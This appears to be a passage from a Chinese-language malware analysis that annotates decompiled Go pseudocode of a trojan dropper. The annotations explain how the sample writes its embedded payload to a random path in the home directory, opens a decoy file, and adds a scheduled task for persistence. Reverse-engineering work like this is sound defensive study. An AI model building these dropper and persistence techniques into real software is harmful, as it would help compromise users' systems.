 {random_path_HCzKr = main_Get_random_path_HCzKr((__int64)&dword_55300C, 20LL, 0LL, 0LL);main_Get_muma_file_HCzKr(a1, a2, random_path_HCzKr);main_Update_task_HCzKr(random_path_HCzKr);}main_Get_random_path_HCzKrmain_Get_Home_HCzKr();v4 = runtime_concatstring2(0LL, v8, v10, a1, a2);if ( !a4 ){main_Get_random_name_HCzKr();}*(_QWORD *)&result = path_filepath_Join((__int64)v15, 2LL, 2LL);*((_QWORD *)&result + 1) = v12;main_Get_Home_HCzKr 与上面的GetCurrentAbPathByExecutable.Get_Home大致一样main_Get_random_name_HCzKr 与GetCurrentAbPathByExecutable.RandStringBytesRmndr大致一样path_filepath_Join golang当中"path/filepath"的函数 用于路径拼接main_Get_muma_file_HCzKr --创建木马文件{v11 = runtime_concatstring2(0LL, (__int64)&byte_54F873, 6LL, a5, a6);HCzKr_Asset(v11, v12);io_ioutil_WriteFile(a3, a4, v8, v9, v10, 493);if ( a8 )main_Open_normal_file_pLTZN(a1, a2, a3, a4, a7, a8);elsemain_Open_normal_file_pLTZN(a1, a2, a3, a4, 0LL, 0LL);}main_Update_task_HCzKr --创建计划任务